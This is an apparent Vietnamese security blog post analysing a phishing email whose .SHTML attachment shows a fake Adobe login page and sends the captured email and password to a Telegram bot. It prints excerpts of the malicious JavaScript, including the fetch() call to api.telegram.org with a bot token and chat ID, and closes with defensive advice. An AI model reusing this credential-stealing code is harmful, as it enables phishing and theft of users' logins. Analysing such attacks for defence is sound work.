Tệp đính kèm HTML trong các email phishing đánh cắp thông tin thu được về các kênh Telegram

Từ lâu, tin tặc đã nhận ra việc đính kèm các tệp HTML vào email phishing có thể mang lại nhiều tác dụng và thành công đáng kể. Thay vì cố gắng dẫn dụ nạn nhân truy cập tới một trang web hay một đường dẫn độc hại, các tệp tin HTML có thể chứa toàn bộ trang web phục vụ việc đánh cắp thông tin đăng nhập credential của nạn nhân. Với ưu điểm có thể hoạt động độc lập mà không cần kết nối internet (ngoại trừ mục đích duy nhất là gửi thông tin trích xuất được tới máy chủ C2), phương pháp này đã và đang trở nên ngày càng phổ biến hơn trong giới tội phạm mạng.

Phương thức khai thác



Các biến thể mới của phương pháp “self-contained HTML phishing attachment” này trong nhiều năm qua vẫn liên tục xuất hiện. Mới đây trong một bài viết trên blog của SANS, các nhà nghiên cứu bảo mật khi rà soát các email phishing họ nhận được gần đây đã phát hiện một biến thể mới do tính nổi bật nó.

Thoạt nhìn, email này giống như các email phishing mà người dùng có thể dễ dàng nhận được hàng ngày. Tuy nhiên phần tệp đính kèm lại có điểm khác biệt. Tệp này mang phần mở rộng .SHTML (phần mở rộng có thể đã được thay đổi nhằm vượt qua các bộ lọc tìm chuỗi .html) và chỉ chứa ba thẻ script với nội dung bên trong.

<script>

let zhe = [e-mail address of the recipient];

</script>

Đoạn script đầu tiên có nhiệm vụ thiết lập địa chỉ email của người nhận.

<script language="javascript">

document.write(unescape('%3C%68

...

%0A%20'));

</script>



Đoạn script thứ hai chứa nội dung của trang web độc hại được mã hóa theo kiểu URL-encoding, hiển thị giao diện đăng nhập giả mạo và yêu cầu nhập vào mật khẩu người dùng, đóng vai trò thu thập thông tin nhưng vẫn giữ tính đơn giản để không bị phát hiện bởi các cơ chế phòng chống tấn công thông thường.

<script type="text/javascript">

...

window.addEventListener('load', () => {

emailGrab.textContent = zhe;

});

let xyz = 6232213176;

let yxz = '6274096448:AAFIuDO3z8WR4lglrmpW3RvReWlVaHQVYJ0';

function telegramApi(method, id, message) {

fetch(`https://api.telegram.org/bot${yxz}/${method}?chat_id=${id}&text=${message}&parse_mode=HTML`);

}

button.addEventListener('click', () => {

const results = `Adobe EmailAddress: ${emailGrab.textContent} Adobe Password: ${passInput.value}`;

if (passInput.value === '') {

alert('The Following error(s) occured - Password Required')

}

else {

telegramApi('sendMessage', xyz, results);

...

}

});

...

</script>

Điểm đặc biệt của biến thể này nằm ở đoạn script thứ ba bởi đoạn mã này gần như không hề có bất cứ sự xáo trộn mã nào, cũng như thông tin bị đánh cắp không hề được gửi tới một máy chủ C2 của tin tặc như thông thường mà được gửi tới một kênh Telegram bằng yêu cầu GET đơn giản tới api.telegram.org. Điều này giúp truyền tải dữ liệu đánh cắp được nhanh chóng và khó bị phát hiện hơn do tính chất bảo mật của các kênh nhắn tin như Telegram.

Kết luận

Các chiến dịch phishing hiện đại không ngừng tinh chỉnh và mở rộng kỹ thuật nhằm vượt qua các hệ thống bảo mật. Việc sử dụng tệp đính kèm HTML chứa trang web độc hại được mã hóa nhằm thu thập và truyền thông tin đăng nhập credential đánh cắp được về các kênh nhắn tin như Telegram cho thấy mức độ sáng tạo của các đối tượng tin tặc ngày càng tinh vi và khó lường. Với cách tiếp cận đơn giản nhưng hiệu quả, các mã độc dễ dàng vượt qua những bộ lọc truyền thống và tận dụng sự phổ biến của các nền tảng như Telegram để lẩn tránh các hệ thống giám sát, nhắc nhở các tổ chức cần chú trọng hơn đến việc giám sát các kênh truyền tải không chính thống. Việc sử dụng bộ lọc ở mức DNS hoặc URL để chặn các kết nối đến các nền tảng nhắn tin và giám sát lưu lượng có thể giúp phát hiện sớm các hành vi bất thường. Ngoài ra, nhân viên cần được đào tạo để nhận biết các dấu hiệu của tấn công phishing qua email. Trong bối cảnh các cuộc tấn công ngày càng tinh vi, các biện pháp bảo vệ toàn diện từ công nghệ đến nhận thức người dùng đều là yếu tố quan trọng để nâng cao sự an toàn cho hệ thống và dữ liệu của tổ chức.

Tham khảo

- SANS blog: https://isc.sans.edu/diary/rss/31388

| Tác giả Nam Anh Mai D.

Kỹ sư bảo mật Công nghệ thông tin, FPT IS |